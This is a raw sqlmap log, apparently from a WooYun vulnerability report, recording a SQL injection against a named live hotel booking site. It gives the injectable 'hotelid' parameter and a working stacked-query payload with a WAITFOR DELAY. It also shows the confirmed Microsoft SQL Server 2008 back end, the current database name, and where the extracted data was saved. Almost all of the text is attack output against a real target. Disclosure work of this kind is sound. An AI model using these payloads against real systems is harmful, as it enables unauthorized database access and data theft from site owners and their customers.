 use only valid parameter values so sqlmap could be able to run properly
[11:33:03] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:33:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: hotelid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: hotelid=14360;WAITFOR DELAY '0:0:10'--&rid=56605&pid=23045&tm1=2015
-04-12&tm2=2015-04-13&iscard=1&stat=&end=&backurl=http://m.zhuna.cn/wap/index.ph
p/index/getHotelInfo/14360/2015-04-12/2015-04-13?type=1
---
[11:33:04] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[11:33:04] [INFO] fetching current database
[11:33:04] [INFO] resumed: hotel_9tour_c
current database: 'hotel_9tour_c'
[11:33:04] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\m.zhuna.cn'
[*] shutting down at 11:33:04
www.wooyun.org